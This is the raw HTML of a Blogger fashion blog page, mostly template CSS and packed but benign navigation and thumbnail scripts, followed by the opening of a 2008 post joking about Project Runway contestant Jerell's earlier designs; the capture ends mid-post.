.comments .thread-toggle { cursor:pointer;display:none;}
.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=7d21841a-0757-41b4-9445-ef9636bf40a3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=7d21841a-0757-41b4-9445-ef9636bf40a3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5LsyxHt8t2FipaxIbWo_qIheMstjNEdnLRefRJ6t2-hw58FPJtXGBEnaA_RVSI0k3kSktYMxLcRRMoLkB0rC4DBO1z2Qkrwpi7C8pFC2xcIfjM47LHyeJEPQ0mscdOg9xCCG3gw/s72-c/4.jpg' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Jerell and Wesley</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5LsyxHt8t2FipaxIbWo_qIheMstjNEdnLRefRJ6t2-hw58FPJtXGBEnaA_RVSI0k3kSktYMxLcRRMoLkB0rC4DBO1z2Qkrwpi7C8pFC2xcIfjM47LHyeJEPQ0mscdOg9xCCG3gw/s72-c/4.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2008-07-20T09:28:00-04:00'>Sunday, July 20, 2008</abbr>
<span class='value-title' title='Sunday, July 20, 2008'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html'>Jerell and Wesley</a>
</h1>
<div class='the-brief'>Sunday, July 20, 2008 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html&title=Jerell and Wesley' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html&title=Jerell and Wesley' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-6098305279285093455'>
<span itemprop='articleBody'><div style="text-align: center;"><a href="http://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5450491317708070562" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5LsyxHt8t2FipaxIbWo_qIheMstjNEdnLRefRJ6t2-hw58FPJtXGBEnaA_RVSI0k3kSktYMxLcRRMoLkB0rC4DBO1z2Qkrwpi7C8pFC2xcIfjM47LHyeJEPQ0mscdOg9xCCG3gw/s400/4.jpg" style="display: block; margin: 0px auto 10px; text-align: center; cursor: pointer; width: 188px; height: 178px;" /></a>Let's knock a couple dresses out over the weekend, shall we?<br /></div><br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhDuWgeiYanS-we7GHpMnOU5rvkEq4Et5q_9C8rKW50sE2XhXE87fVwEc83mx3YEEODIFnuyijXrEq8xCuEj_M8g_e_5vtMBSQBZU7hq1rOqIk59-lWXAGPttIWCiH45mpbAGiQA/s1600-h/E1_JerellandWesley_13.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5224758155104189378" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhDuWgeiYanS-we7GHpMnOU5rvkEq4Et5q_9C8rKW50sE2XhXE87fVwEc83mx3YEEODIFnuyijXrEq8xCuEj_M8g_e_5vtMBSQBZU7hq1rOqIk59-lWXAGPttIWCiH45mpbAGiQA/s400/E1_JerellandWesley_13.jpg" style="cursor: pointer;" /></a><br /></div>"What I do now is design one-of-a-kind custom pieces for a VERY selected group of people...from celebrities to Saudi royalty."<br /><br />Y'know, it wouldn't be PR without some self-puffing smack talk, but "Saudi royalty" may just take the cake. Next season they're gonna claim they designed the pope's hat.<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSKduMKUFnzAJwSioS08CqS0NOPN1RB7FuI1vD_4IT4n1xfbQaz4dJLlu1k_hKy5u6gJ-sRlukWCl6ue_2HKSLrHyQUV0stV7XUN_xzLBatZvN-ryMMJzcJf5jOlRqnLGvqxHYLw/s1600-h/E1_JerellandWesley_14.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5224758161458531938" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSKduMKUFnzAJwSioS08CqS0NOPN1RB7FuI1vD_4IT4n1xfbQaz4dJLlu1k_hKy5u6gJ-sRlukWCl6ue_2HKSLrHyQUV0stV7XUN_xzLBatZvN-ryMMJzcJf5jOlRqnLGvqxHYLw/s400/E1_JerellandWesley_14.jpg" style="cursor: pointer;" /></a><br /></div><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwnKndnHx5xmoc1k0MwJoPErqzKe7j4qJ1guvUzHLT3yw4VMjOjrclkNODUlL7wp1wFjGbMDwc9GAeZ_sDdc4IrEVA1opvntgME2umEuiI1kLvEPd-EKlky5YN6zAfEScim_u5Dg/s1600-h/E1_JerellandWesley_12.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5224758153676335698" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwnKndnHx5xmoc1k0MwJoPErqzKe7j4qJ1guvUzHLT3yw4VMjOjrclkNODUlL7wp1wFjGbMDwc9GAeZ_sDdc4IrEVA1opvntgME2umEuiI1kLvEPd-EKlky5YN6zAfEScim_u5Dg/s400/E1_JerellandWesley_12.jpg" style="cursor: pointer;" /></a><br /></div>Some nice looks there. Nothing earth-shattering, but he seems to have talent.<br /><br /><div style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN-UHXDyXDXOf7PMxEylUebGfi60IiPel6flRXAx1pBIdzdG_pdRWr_wdG9q7KD7qX2SCoWePTpxrpyg3-9L5NYDhtopZyusAzKw5c0fyibbXHyHs1T2bRT7YrdUxj0iipwzJn8Q/s1600-h/E1_JerellandWesley_1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5224757787453971794" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN-UHXDyXDXOf7PMxEylUebGfi60IiPel6flRXAx1pBIdzdG_pdRWr_wdG9q7KD7qX2SCoWePTpxrpyg3-9L5NYDhtopZyusAzKw5c0fyibbXHyHs1T2bRT7YrdUxj0iipwzJn8Q/s400/E1_JerellandWesley_1.jpg" style="cursor: pointer;" /></a><br /></div>He also seems determined to expose his chest in every outfit he wears. We'll let it slide because he's cute.<br /><br /><div style="text-align: center;"><a 